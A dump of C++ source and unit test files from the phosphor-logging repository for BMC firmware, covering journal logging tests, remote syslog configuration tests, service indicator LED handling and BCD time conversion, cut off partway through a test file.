"blob_id": "928acebab8f04559e85573eb8ab82c0f03ac9f02",
"content_id": "2f751f35f42c31414a839edab18f1b85d81f0799",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 7960,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 262,
"path": "/logging_test.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "// A basic unit test that runs on a BMC (qemu or hardware)\n\n#include <getopt.h>\n#include <systemd/sd-journal.h>\n\n#include <phosphor-logging/elog-errors.hpp>\n#include <phosphor-logging/elog.hpp>\n#include <phosphor-logging/log.hpp>\n#include <sdbusplus/exception.hpp>\n\n#include <cstring>\n#include <iostream>\n#include <sstream>\n\nusing namespace phosphor;\nusing namespace logging;\n\nconst char* usage = \"Usage: logging-test [OPTION] \\n\\n\\\nOptions: \\n\\\n[NONE] Default test case. \\n\\\n-h, --help Display this usage text. \\n\\\n-c, --commit <string> Commit desired error. \\n\\n\\\nValid errors to commit: \\n\\\nAutoTestSimple, AutoTestCreateAndCommit\\n\";\n\n// validate the journal metadata equals the input value\nint validate_journal(const char* i_entry, const char* i_value)\n{\n sd_journal* journal;\n const void* data;\n size_t l;\n int rc;\n bool validated = false;\n\n rc = sd_journal_open(&journal, SD_JOURNAL_LOCAL_ONLY);\n if (rc < 0)\n {\n std::cerr << \"Failed to open journal: \" << strerror(-rc) << \"\\n\";\n return 1;\n }\n rc = sd_journal_query_unique(journal, i_entry);\n if (rc < 0)\n {\n std::cerr << \"Failed to query journal: \" << strerror(-rc) << \"\\n\";\n return 1;\n }\n SD_JOURNAL_FOREACH_UNIQUE(journal, data, l)\n {\n std::string journ_entry((const char*)data);\n std::cout << journ_entry << \"\\n\";\n if (journ_entry.find(i_value) != std::string::npos)\n {\n std::cout << \"We found it!\\n\";\n validated = true;\n break;\n }\n }\n\n sd_journal_close(journal);\n\n rc = (validated) ? 0 : 1;\n if (rc)\n {\n std::cerr << \"Failed to find \" << i_entry << \" with value \" << i_value\n << \" in journal!\"\n << \"\\n\";\n }\n\n return rc;\n}\n\nint elog_test()\n{\n // TEST 1 - Basic log\n log<level::DEBUG>(\"Basic phosphor logging test\");\n\n // TEST 2 - Log with metadata field\n const char* file_name = \"phosphor_logging_test.txt\";\n int number = 0xFEFE;\n log<level::DEBUG>(\n \"phosphor logging test with attribute\",\n entry(\"FILE_NAME_WITH_NUM_TEST=%s_%x\", file_name, number));\n\n // Now read back and verify our data made it into the journal\n int rc = validate_journal(\"FILE_NAME_WITH_NUM_TEST\",\n \"phosphor_logging_test.txt_fefe\");\n if (rc)\n return (rc);\n\n // TEST 3 - Create error log with 2 meta data fields (rvalue and lvalue)\n number = 0x1234;\n const char* test_string = \"/tmp/test_string/\";\n try\n {\n elog<example::xyz::openbmc_project::Example::Elog::TestErrorOne>(\n example::xyz::openbmc_project::Example::Elog::TestErrorOne::ERRNUM(\n number),\n example::xyz::openbmc_project::Example::Elog::TestErrorOne::\n FILE_PATH(test_string),\n example::xyz::openbmc_project::Example::Elog::TestErrorOne::\n FILE_NAME(\"elog_test_3.txt\"),\n example::xyz::openbmc_project::Example::Elog::TestErrorTwo::\n DEV_ADDR(0xDEADDEAD),\n example::xyz::openbmc_project::Example::Elog::TestErrorTwo::DEV_ID(\n 100),\n example::xyz::openbmc_project::Example::Elog::TestErrorTwo::\n DEV_NAME(\"test case 3\"));\n }\n catch (const example::xyz::openbmc_project::Example::Elog::TestErrorOne& e)\n {\n std::cout << \"elog exception caught: \" << e.what() << std::endl;\n }\n\n // Reduce our error namespaces\n using namespace example::xyz::openbmc_project::Example::Elog;\n\n // Now read back and verify our data made it into the journal\n std::stringstream stream;\n stream << std::hex << number;\n rc = validate_journal(TestErrorOne::ERRNUM::str_short,\n std::string(stream.str()).c_str());\n if (rc)\n return (rc);\n\n rc = validate_journal(TestErrorOne::FILE_PATH::str_short, test_string);\n if (rc)\n return (rc);\n\n rc = validate_journal(TestErrorOne::FILE_NAME::str_short,\n \"elog_test_3.txt\");\n if (rc)\n return (rc);\n\n rc = validate_journal(TestErrorTwo::DEV_ADDR::str_short, \"0xDEADDEAD\");\n if (rc)\n return (rc);\n\n rc = validate_journal(TestErrorTwo::DEV_ID::str_short, \"100\");\n if (rc)\n return (rc);\n\n rc = validate_journal(TestErrorTwo::DEV_NAME::str_short, \"test case 3\");\n if (rc)\n return (rc);\n\n // TEST 4 - Create error log with previous entry use\n number = 0x9876;\n try\n {\n elog<TestErrorOne>(\n TestErrorOne::ERRNUM(number), prev_entry<TestErrorOne::FILE_PATH>(),\n TestErrorOne::FILE_NAME(\"elog_test_4.txt\"),\n TestErrorTwo::DEV_ADDR(0xDEADDEAD), TestErrorTwo::DEV_ID(100),\n TestErrorTwo::DEV_NAME(\"test case 4\"));\n }\n catch (const sdbusplus::exception_t& e)\n {\n std::cout << \"elog exception caught: \" << e.what() << std::endl;\n }\n\n // Now read back and verify our data made it into the journal\n stream.str(\"\");\n stream << std::hex << number;\n rc = validate_journal(TestErrorOne::ERRNUM::str_short,\n std::string(stream.str()).c_str());\n if (rc)\n return (rc);\n\n // This should just be equal to what we put in test 3\n rc = validate_journal(TestErrorOne::FILE_PATH::str_short, test_string);\n if (rc)\n return (rc);\n\n rc = validate_journal(TestErrorOne::FILE_NAME::str_short,\n \"elog_test_4.txt\");\n if (rc)\n return (rc);\n\n rc = validate_journal(TestErrorTwo::DEV_ADDR::str_short, \"0xDEADDEAD\");\n if (rc)\n return (rc);\n\n rc = validate_journal(TestErrorTwo::DEV_ID::str_short, \"100\");\n if (rc)\n return (rc);\n\n rc = validate_journal(TestErrorTwo::DEV_NAME::str_short, \"test case 4\");\n if (rc)\n return (rc);\n\n // Compile fail tests\n\n // Simple test to prove we fail to compile due to missing param\n // elog<TestErrorOne>(TestErrorOne::ERRNUM(1),\n // TestErrorOne::FILE_PATH(\"test\"));\n\n // Simple test to prove we fail to compile due to invalid param\n // elog<TestErrorOne>(TestErrorOne::ERRNUM(1),\n // TestErrorOne::FILE_PATH(\"test\"),\n // TestErrorOne::FILE_NAME(1));\n\n return 0;\n}\n\nvoid commitError(const char* text)\n{\n if (std::strcmp(text, \"AutoTestSimple\") == 0)\n {\n try\n {\n elog<example::xyz::openbmc_project::Example::Elog::AutoTestSimple>(\n example::xyz::openbmc_project::Example::Elog::AutoTestSimple::\n STRING(\"FOO\"));\n }\n catch (\n const example::xyz::openbmc_project::Example::Elog::AutoTestSimple&\n e)\n {\n std::cout << \"elog exception caught: \" << e.what() << std::endl;\n commit(e.name());\n }\n }\n else if (std::strcmp(text, \"AutoTestCreateAndCommit\") == 0)\n {\n report<example::xyz::openbmc_project::Example::Elog::AutoTestSimple>(\n example::xyz::openbmc_project::Example::Elog::AutoTestSimple::\n STRING(\"FOO\"));\n }\n\n return;\n}\n\nint main(int argc, char* argv[])\n{\n int arg;\n\n if (argc == 1)\n return elog_test();\n\n static struct option long_options[] = {\n {\"help\", no_argument, 0, 'h'},\n {\"commit\", required_argument, 0, 'c'},\n {0, 0, 0, 0}};\n int option_index = 0;\n\n while ((arg = getopt_long(argc, argv, \"hc:\", long_options,\n &option_index)) != -1)\n {\n switch (arg)\n {\n case 'c':\n commitError(optarg);\n return 0;\n case 'h':\n case '?':\n std::cerr << usage;\n return 1;\n }\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.60916668176651,
"alphanum_fraction": 0.6614583134651184,
"avg_line_length": 26.9069766998291,
"blob_id": "026af8a46045a7be664fb3babdb267bcd6c7ef55",
"content_id": "b48185af393771bb937036b2cc9b38871dc2c79b",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4800,
"license_type": "permissive",
"max_line_length": 94,
"num_lines": 172,
"path": "/test/remote_logging_test_config.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#include \"remote_logging_tests.hpp\"\n\n#include <fstream>\n#include <string>\n\nnamespace phosphor\n{\n\nnamespace rsyslog_config::internal\n{\nextern std::optional<\n std::tuple<std::string, uint32_t, NetworkClient::TransportProtocol>>\n parseConfig(std::istream& ss);\n}\n\nnamespace logging\n{\nnamespace test\n{\n\nstd::string getConfig(const char* filePath)\n{\n std::fstream stream(filePath, std::fstream::in);\n std::string line;\n std::getline(stream, line);\n return line;\n}\n\nTEST_F(TestRemoteLogging, testOnlyAddress)\n{\n config->address(\"1.1.1.1\");\n EXPECT_EQ(getConfig(configFilePath.c_str()), \"*.* /dev/null\");\n}\n\nTEST_F(TestRemoteLogging, testOnlyPort)\n{\n config->port(100);\n EXPECT_EQ(getConfig(configFilePath.c_str()), \"*.* /dev/null\");\n}\n\nTEST_F(TestRemoteLogging, testGoodConfig)\n{\n config->address(\"1.1.1.1\");\n config->port(100);\n EXPECT_EQ(getConfig(configFilePath.c_str()), \"*.* @@1.1.1.1:100\");\n}\n\nTEST_F(TestRemoteLogging, testClearAddress)\n{\n config->address(\"1.1.1.1\");\n config->port(100);\n EXPECT_EQ(getConfig(configFilePath.c_str()), \"*.* @@1.1.1.1:100\");\n config->address(\"\");\n EXPECT_EQ(getConfig(configFilePath.c_str()), \"*.* /dev/null\");\n}\n\nTEST_F(TestRemoteLogging, testClearPort)\n{\n config->address(\"1.1.1.1\");\n config->port(100);\n EXPECT_EQ(getConfig(configFilePath.c_str()), \"*.* @@1.1.1.1:100\");\n config->port(0);\n EXPECT_EQ(getConfig(configFilePath.c_str()), \"*.* /dev/null\");\n}\n\nTEST_F(TestRemoteLogging, testGoodIPv6Config)\n{\n config->address(\"abcd:ef01::01\");\n config->port(50000);\n EXPECT_EQ(getConfig(configFilePath.c_str()), \"*.* @@[abcd:ef01::01]:50000\");\n}\n\nTEST_F(TestRemoteLogging, parseConfigGoodIpv6)\n{\n // A good case\n std::string str = \"*.* @@[abcd:ef01::01]:50000\";\n std::stringstream ss(str);\n auto ret = phosphor::rsyslog_config::internal::parseConfig(ss);\n EXPECT_TRUE(ret);\n EXPECT_EQ(std::get<0>(*ret), \"abcd:ef01::01\");\n EXPECT_EQ(std::get<1>(*ret), 50000);\n}\n\nTEST_F(TestRemoteLogging, parseConfigBadIpv6WithoutRightBracket)\n{\n // Bad case: without ]\n std::string str = \"*.* @@[abcd:ef01::01:50000\";\n std::stringstream ss(str);\n auto ret = phosphor::rsyslog_config::internal::parseConfig(ss);\n EXPECT_FALSE(ret);\n}\n\nTEST_F(TestRemoteLogging, parseConfigBadIpv6WithoutLeftBracket)\n{\n // Bad case: without [\n std::string str = \"*.* @@abcd:ef01::01]:50000\";\n std::stringstream ss(str);\n auto ret = phosphor::rsyslog_config::internal::parseConfig(ss);\n EXPECT_FALSE(ret);\n}\n\nTEST_F(TestRemoteLogging, parseConfigBadIpv6WithoutPort)\n{\n // Bad case: without port\n std::string str = \"*.* @@[abcd:ef01::01]:\";\n std::stringstream ss(str);\n auto ret = phosphor::rsyslog_config::internal::parseConfig(ss);\n EXPECT_FALSE(ret);\n}\n\nTEST_F(TestRemoteLogging, parseConfigBadIpv6InvalidPort)\n{\n // Bad case: without port\n std::string str = \"*.* @@[abcd:ef01::01]:xxx\";\n std::stringstream ss(str);\n auto ret = phosphor::rsyslog_config::internal::parseConfig(ss);\n EXPECT_FALSE(ret);\n}\n\nTEST_F(TestRemoteLogging, parseConfigBadIpv6WihtoutColon)\n{\n // Bad case: invalid IPv6 address\n std::string str = \"*.* @@[abcd:ef01::01]\";\n std::stringstream ss(str);\n auto ret = phosphor::rsyslog_config::internal::parseConfig(ss);\n EXPECT_FALSE(ret);\n}\n\nTEST_F(TestRemoteLogging, parseConfigBadEmpty)\n{\n // Bad case: invalid IPv6 address\n std::string str = \"\";\n std::stringstream ss(str);\n auto ret = phosphor::rsyslog_config::internal::parseConfig(ss);\n EXPECT_FALSE(ret);\n}\n\nTEST_F(TestRemoteLogging, parseConfigTCP)\n{\n // A good case\n std::string str = \"*.* @@[abcd:ef01::01]:50000\";\n std::stringstream ss(str);\n auto ret = phosphor::rsyslog_config::internal::parseConfig(ss);\n EXPECT_TRUE(ret);\n EXPECT_EQ(std::get<2>(*ret),\n phosphor::rsyslog_config::NetworkClient::TransportProtocol::TCP);\n}\n\nTEST_F(TestRemoteLogging, parseConfigUdp)\n{\n // A good case\n std::string str = \"*.* @[abcd:ef01::01]:50000\";\n std::stringstream ss(str);\n auto ret = phosphor::rsyslog_config::internal::parseConfig(ss);\n EXPECT_TRUE(ret);\n EXPECT_EQ(std::get<2>(*ret),\n phosphor::rsyslog_config::NetworkClient::TransportProtocol::UDP);\n}\n\nTEST_F(TestRemoteLogging, createUdpConfig)\n{\n // A good case\n config->address(\"abcd:ef01::01\");\n config->port(50000);\n config->transportProtocol(\n phosphor::rsyslog_config::NetworkClient::TransportProtocol::UDP);\n EXPECT_EQ(getConfig(configFilePath.c_str()), \"*.* @[abcd:ef01::01]:50000\");\n}\n\n} // namespace test\n} // namespace logging\n} // namespace phosphor\n"
},
{
"alpha_fraction": 0.5509634613990784,
"alphanum_fraction": 0.5527383089065552,
"avg_line_length": 28,
"blob_id": "9fdbdce22eaef5e82689945e89b1c50a54db7eca",
"content_id": "9572f258f5fe6bcca4b45fb441c4f02486c0d4e3",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 7889,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 272,
"path": "/extensions/openpower-pels/service_indicators.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2020 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"service_indicators.hpp\"\n\n#include <fmt/format.h>\n\n#include <phosphor-logging/log.hpp>\n\n#include <bitset>\n\nnamespace openpower::pels::service_indicators\n{\n\nusing namespace phosphor::logging;\n\nstatic constexpr auto platformSaiLedGroup =\n \"/xyz/openbmc_project/led/groups/platform_system_attention_indicator\";\n\nstd::unique_ptr<Policy> getPolicy(const DataInterfaceBase& dataIface)\n{\n // At the moment there is just one type of policy.\n return std::make_unique<LightPath>(dataIface);\n}\n\nbool LightPath::ignore(const PEL& pel) const\n{\n auto creator = pel.privateHeader().creatorID();\n\n // Don't ignore serviceable BMC or hostboot errors\n if ((static_cast<CreatorID>(creator) == CreatorID::openBMC) ||\n (static_cast<CreatorID>(creator) == CreatorID::hostboot))\n {\n std::bitset<16> actionFlags{pel.userHeader().actionFlags()};\n if (actionFlags.test(serviceActionFlagBit))\n {\n return false;\n }\n }\n\n return true;\n}\n\nvoid LightPath::activate(const PEL& pel)\n{\n if (ignore(pel))\n {\n return;\n }\n\n // Now that we've gotten this far, we'll need to turn on\n // the system attention indicator if we don't find other\n // indicators to turn on.\n bool sai = true;\n auto src = pel.primarySRC();\n const auto& calloutsObj = (*src)->callouts();\n\n if (calloutsObj && !calloutsObj->callouts().empty())\n {\n const auto& callouts = calloutsObj->callouts();\n\n // From the callouts, find the location codes whose\n // LEDs need to be turned on.\n auto locCodes = getLocationCodes(callouts);\n if (!locCodes.empty())\n {\n // Find the inventory paths for those location codes.\n auto paths = getInventoryPaths(locCodes);\n if (!paths.empty())\n {\n setNotFunctional(paths);\n createCriticalAssociation(paths);\n sai = false;\n }\n }\n }\n\n if (sai)\n {\n try\n {\n _dataIface.assertLEDGroup(platformSaiLedGroup, true);\n }\n catch (const std::exception& e)\n {\n log<level::ERR>(\n fmt::format(\"Failed to assert platform SAI LED group: {}\",\n e.what())\n .c_str());\n }\n }\n}\n\nstd::vector<std::string> LightPath::getLocationCodes(\n const std::vector<std::unique_ptr<src::Callout>>& callouts) const\n{\n std::vector<std::string> locCodes;\n bool firstCallout = true;\n uint8_t firstCalloutPriority;\n\n // Collect location codes for the first group of callouts,\n // where a group can be:\n // * a single medium priority callout\n // * one or more high priority callouts\n // * one or more medium group a priority callouts\n //\n // All callouts in the group must be hardware callouts.\n\n for (const auto& callout : callouts)\n {\n if (firstCallout)\n {\n firstCallout = false;\n\n firstCalloutPriority = callout->priority();\n\n // If the first callout is High, Medium, or Medium\n // group A, and is a hardware callout, then we\n // want it.\n if (isRequiredPriority(firstCalloutPriority) &&\n isHardwareCallout(*callout))\n {\n locCodes.push_back(callout->locationCode());\n }\n else\n {\n break;\n }\n\n // By definition a medium priority callout can't be part\n // of a group, so no need to look for more.\n if (static_cast<CalloutPriority>(firstCalloutPriority) ==\n CalloutPriority::medium)\n {\n break;\n }\n }\n else\n {\n // Only continue while the callouts are the same\n // priority as the first callout.\n if (callout->priority() != firstCalloutPriority)\n {\n break;\n }\n\n // If any callout in the group isn't a hardware callout,\n // then don't light up any LEDs at all.\n if (!isHardwareCallout(*callout))\n {\n locCodes.clear();\n break;\n }\n\n locCodes.push_back(callout->locationCode());\n }\n }\n\n return locCodes;\n}\n\nbool LightPath::isRequiredPriority(uint8_t priority) const\n{\n auto calloutPriority = static_cast<CalloutPriority>(priority);\n return (calloutPriority == CalloutPriority::high) ||\n (calloutPriority == CalloutPriority::medium) ||\n (calloutPriority == CalloutPriority::mediumGroupA);\n}\n\nbool LightPath::isHardwareCallout(const src::Callout& callout) const\n{\n const auto& fruIdentity = callout.fruIdentity();\n if (fruIdentity)\n {\n return (callout.locationCodeSize() != 0) &&\n ((fruIdentity->failingComponentType() ==\n src::FRUIdentity::hardwareFRU) ||\n (fruIdentity->failingComponentType() ==\n src::FRUIdentity::symbolicFRUTrustedLocCode));\n }\n\n return false;\n}\n\nstd::vector<std::string> LightPath::getInventoryPaths(\n const std::vector<std::string>& locationCodes) const\n{\n std::vector<std::string> paths;\n\n for (const auto& locCode : locationCodes)\n {\n try\n {\n auto inventoryPaths = _dataIface.getInventoryFromLocCode(locCode, 0,\n true);\n for (const auto& path : inventoryPaths)\n {\n if (std::find(paths.begin(), paths.end(), path) == paths.end())\n {\n paths.push_back(path);\n }\n }\n }\n catch (const std::exception& e)\n {\n log<level::ERR>(fmt::format(\"Could not get inventory path for \"\n \"location code {} ({}).\",\n locCode, e.what())\n .c_str());\n\n // Unless we can set the LEDs for all FRUs, we can't turn\n // on any of them, so clear the list and quit.\n paths.clear();\n break;\n }\n }\n\n return paths;\n}\n\nvoid LightPath::setNotFunctional(\n const std::vector<std::string>& inventoryPaths) const\n{\n for (const auto& path : inventoryPaths)\n {\n try\n {\n _dataIface.setFunctional(path, false);\n }\n catch (const std::exception& e)\n {\n log<level::INFO>(\n fmt::format(\"Could not write Functional property on {} ({})\",\n path, e.what())\n .c_str());\n }\n }\n}\n\nvoid LightPath::createCriticalAssociation(\n const std::vector<std::string>& inventoryPaths) const\n{\n for (const auto& path : inventoryPaths)\n {\n try\n {\n _dataIface.setCriticalAssociation(path);\n }\n catch (const std::exception& e)\n {\n log<level::INFO>(\n fmt::format(\n \"Could not set critical association on object path {} ({})\",\n path, e.what())\n .c_str());\n }\n }\n}\n\n} // namespace openpower::pels::service_indicators\n"
},
{
"alpha_fraction": 0.6499560475349426,
"alphanum_fraction": 0.6616827845573425,
"avg_line_length": 29.45535659790039,
"blob_id": "f27b6c6f504845351f5d752cf00867d65630d7da",
"content_id": "42e2e73451e650ea4bedb52abeba7279c9ef8091",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3412,
"license_type": "permissive",
"max_line_length": 77,
"num_lines": 112,
"path": "/extensions/openpower-pels/bcd_time.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2019 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"bcd_time.hpp\"\n\n#include <fmt/format.h>\n#include <time.h>\n\n#include <phosphor-logging/log.hpp>\n\nnamespace openpower\n{\nnamespace pels\n{\n\nbool BCDTime::operator==(const BCDTime& right) const\n{\n return (yearMSB == right.yearMSB) && (yearLSB == right.yearLSB) &&\n (month == right.month) && (day == right.day) &&\n (hour == right.hour) && (minutes == right.minutes) &&\n (seconds == right.seconds) && (hundredths == right.hundredths);\n}\n\nbool BCDTime::operator!=(const BCDTime& right) const\n{\n return !(*this == right);\n}\n\nBCDTime getBCDTime(std::chrono::time_point<std::chrono::system_clock>& time)\n{\n BCDTime bcd;\n\n using namespace std::chrono;\n time_t t = system_clock::to_time_t(time);\n tm* localTime = localtime(&t);\n assert(localTime != nullptr);\n\n int year = 1900 + localTime->tm_year;\n bcd.yearMSB = toBCD(year / 100);\n bcd.yearLSB = toBCD(year % 100);\n bcd.month = toBCD(localTime->tm_mon + 1);\n bcd.day = toBCD(localTime->tm_mday);\n bcd.hour = toBCD(localTime->tm_hour);\n bcd.minutes = toBCD(localTime->tm_min);\n bcd.seconds = toBCD(localTime->tm_sec);\n\n auto ms = duration_cast<milliseconds>(time.time_since_epoch()).count();\n int hundredths = (ms % 1000) / 10;\n bcd.hundredths = toBCD(hundredths);\n\n return bcd;\n}\n\nBCDTime getBCDTime(uint64_t epochMS)\n{\n std::chrono::milliseconds ms{epochMS};\n std::chrono::time_point<std::chrono::system_clock> time{ms};\n\n return getBCDTime(time);\n}\n\nuint64_t getMillisecondsSinceEpoch(const BCDTime& bcdTime)\n{\n // Convert a UTC tm struct to a UTC time_t struct to a timepoint.\n int year = (fromBCD(bcdTime.yearMSB) * 100) + fromBCD(bcdTime.yearLSB);\n tm utcTime;\n utcTime.tm_year = year - 1900;\n utcTime.tm_mon = fromBCD(bcdTime.month) - 1;\n utcTime.tm_mday = fromBCD(bcdTime.day);\n utcTime.tm_hour = fromBCD(bcdTime.hour);\n utcTime.tm_min = fromBCD(bcdTime.minutes);\n utcTime.tm_sec = fromBCD(bcdTime.seconds);\n utcTime.tm_isdst = 0;\n\n time_t t = timegm(&utcTime);\n auto timepoint = std::chrono::system_clock::from_time_t(t);\n int milliseconds = fromBCD(bcdTime.hundredths) * 10;\n timepoint += std::chrono::milliseconds(milliseconds);\n\n return std::chrono::duration_cast<std::chrono::milliseconds>(\n timepoint.time_since_epoch())\n .count();\n}\n\nStream& operator>>(Stream& s, BCDTime& time)\n{\n s >> time.yearMSB >> time.yearLSB >> time.month >> time.day >> time.hour;\n s >> time.minutes >> time.seconds >> time.hundredths;\n return s;\n}\n\nStream& operator<<(Stream& s, const BCDTime& time)\n{\n s << time.yearMSB << time.yearLSB << time.month << time.day << time.hour;\n s << time.minutes << time.seconds << time.hundredths;\n return s;\n}\n\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.5985130071640015,
"alphanum_fraction": 0.6022304892539978,
"avg_line_length": 12.449999809265137,
"blob_id": "bc63f43fd13a603a4f1e7edb3527c02cf2481a5c",
"content_id": "7d96c0cb6486d357da6d57f5ab05af1e6be16b9c",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 269,
"license_type": "permissive",
"max_line_length": 26,
"num_lines": 20,
"path": "/lib/include/phosphor-logging/lg2/level.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\n#include <syslog.h>\n\nnamespace lg2\n{\n\nenum class level\n{\n emergency = LOG_EMERG,\n alert = LOG_ALERT,\n critical = LOG_CRIT,\n error = LOG_ERR,\n warning = LOG_WARNING,\n notice = LOG_NOTICE,\n info = LOG_INFO,\n debug = LOG_DEBUG,\n};\n\n}\n"
},
{
"alpha_fraction": 0.5620287656784058,
"alphanum_fraction": 0.5946791768074036,
"avg_line_length": 35.0461540222168,
"blob_id": "65b4037ce7600164720688437b7164f7cbbbd32c",
"content_id": "f443c64a6ad1297906ed866db77c775bfe512505",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 14059,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 390,
"path": "/test/openpower-pels/service_indicators_test.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2020 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"extensions/openpower-pels/service_indicators.hpp\"\n#include \"mocks.hpp\"\n#include \"pel_utils.hpp\"\n\n#include <gtest/gtest.h>\n\nusing namespace openpower::pels;\nusing CalloutVector = std::vector<std::unique_ptr<src::Callout>>;\nusing ::testing::_;\nusing ::testing::Return;\nusing ::testing::Throw;\n\n// Test the ignore() function works\nTEST(ServiceIndicatorsTest, IgnoreTest)\n{\n MockDataInterface dataIface;\n service_indicators::LightPath lightPath{dataIface};\n\n // PEL must have serviceable action flag set and be created\n // by the BMC or Hostboot.\n std::vector<std::tuple<char, uint16_t, bool>> testParams{\n {'O', 0xA400, false}, // BMC serviceable, don't ignore\n {'B', 0xA400, false}, // Hostboot serviceable, don't ignore\n {'H', 0xA400, true}, // PHYP serviceable, ignore\n {'O', 0x2400, true}, // BMC not serviceable, ignore\n {'B', 0x2400, true}, // Hostboot not serviceable, ignore\n {'H', 0x2400, true}, // PHYP not serviceable, ignore\n };\n\n for (const auto& test : testParams)\n {\n auto data = pelFactory(1, std::get<char>(test), 0x20,\n std::get<uint16_t>(test), 500);\n PEL pel{data};\n\n EXPECT_EQ(lightPath.ignore(pel), std::get<bool>(test));\n }\n}\n\n// Test that only high, medium, and medium group A hardware\n// callouts have their location codes extracted.\nTEST(ServiceIndicatorsTest, OneCalloutPriorityTest)\n{\n MockDataInterface dataIface;\n service_indicators::LightPath lightPath{dataIface};\n\n // The priorities to test, with the expected getLocationCodes results.\n std::vector<std::tuple<CalloutPriority, std::vector<std::string>>>\n testCallouts{{CalloutPriority::high, {\"U27-P1\"}},\n {CalloutPriority::medium, {\"U27-P1\"}},\n {CalloutPriority::mediumGroupA, {\"U27-P1\"}},\n {CalloutPriority::mediumGroupB, {}},\n {CalloutPriority::mediumGroupC, {}},\n {CalloutPriority::low, {}}};\n\n for (const auto& test : testCallouts)\n {\n auto callout = std::make_unique<src::Callout>(\n std::get<CalloutPriority>(test), \"U27-P1\", \"1234567\", \"aaaa\",\n \"123456789ABC\");\n\n CalloutVector callouts;\n callouts.push_back(std::move(callout));\n\n EXPECT_EQ(lightPath.getLocationCodes(callouts),\n std::get<std::vector<std::string>>(test));\n }\n}\n\n// Test that only normal hardware callouts and symbolic FRU\n// callouts with trusted location codes have their location\n// codes extracted.\nTEST(ServiceIndicatorsTest, OneCalloutTypeTest)\n{\n MockDataInterface dataIface;\n service_indicators::LightPath lightPath{dataIface};\n\n // Regular hardware callout\n {\n CalloutVector callouts;\n callouts.push_back(\n std::make_unique<src::Callout>(CalloutPriority::high, \"U27-P1\",\n \"1234567\", \"aaaa\", \"123456789ABC\"));\n\n EXPECT_EQ(lightPath.getLocationCodes(callouts),\n std::vector<std::string>{\"U27-P1\"});\n }\n\n // Symbolic FRU with trusted loc code callout\n {\n CalloutVector callouts;\n callouts.push_back(std::make_unique<src::Callout>(\n CalloutPriority::high, \"service_docs\", \"U27-P1\", true));\n\n EXPECT_EQ(lightPath.getLocationCodes(callouts),\n std::vector<std::string>{\"U27-P1\"});\n }\n\n // Symbolic FRU without trusted loc code callout\n {\n CalloutVector callouts;\n callouts.push_back(std::make_unique<src::Callout>(\n CalloutPriority::high, \"service_docs\", \"U27-P1\", false));\n\n EXPECT_EQ(lightPath.getLocationCodes(callouts),\n std::vector<std::string>{});\n }\n\n // Procedure callout\n {\n CalloutVector callouts;\n callouts.push_back(\n std::make_unique<src::Callout>(CalloutPriority::high, \"bmc_code\"));\n\n EXPECT_EQ(lightPath.getLocationCodes(callouts),\n std::vector<std::string>{});\n }\n}\n\n// Test that only the callouts in the first group have their location\n// codes extracted, where a group is one or more callouts listed\n// together with priorities of high, medium, or medium group A\n// (and medium is only ever contains 1 item).\nTEST(ServiceIndicatorsTest, CalloutGroupingTest)\n{\n MockDataInterface dataIface;\n service_indicators::LightPath lightPath{dataIface};\n\n // high/high/medium/high just grabs the first 2\n {\n CalloutVector callouts;\n callouts.push_back(\n std::make_unique<src::Callout>(CalloutPriority::high, \"U27-P1\",\n \"1234567\", \"aaaa\", \"123456789ABC\"));\n callouts.push_back(\n std::make_unique<src::Callout>(CalloutPriority::high, \"U27-P2\",\n \"1234567\", \"aaaa\", \"123456789ABC\"));\n callouts.push_back(\n std::make_unique<src::Callout>(CalloutPriority::medium, \"U27-P3\",\n \"1234567\", \"aaaa\", \"123456789ABC\"));\n // This high priority callout after a medium isn't actually valid, since\n // callouts are sorted, but test it anyway.\n callouts.push_back(\n std::make_unique<src::Callout>(CalloutPriority::high, \"U27-P4\",\n \"1234567\", 